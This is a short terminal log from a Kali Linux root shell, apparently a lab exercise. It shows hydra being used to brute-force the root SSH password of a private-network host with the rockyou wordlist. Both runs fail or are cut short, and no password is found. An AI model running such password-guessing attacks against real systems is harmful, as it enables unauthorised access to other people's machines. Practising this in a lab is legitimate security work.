 (base) ┌──(root㉿kali)-[/home/kali]
└─# ssh root@192.168.1.144
root@192.168.1.144's password:
(base) ┌──(root㉿kali)-[/home/kali]
└─# hydra -l root -P /usr/share/wordlists/rockyou.txt 192.168.1.144 ssh -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-02 15:44:46
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344417 login tries (l:1/p:14344417), ~3586105 tries per task
[DATA] attacking ssh://192.168.1.144:22/
[STATUS] 9.00 tries/min, 9 tries in 00:01h, 14344408 to do in 26563:44h, 4 active
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-12-02 15:46:38
(base) ┌──(root㉿kali)-[/home/kali]
└─# hydra -l root -P /usr/share/wordlists/rockyou.txt 192.168.1.144 ssh -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-02 15:46:39
^[[A[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344417 login tries (l:1/p:14344417), ~3586105 tries per task
[DATA] attacking ssh://192.168.1.144:22/
^C
(base) ┌──(root㉿kali)-[/home/kali]
└─# ssh root@192.168.1.144
KALI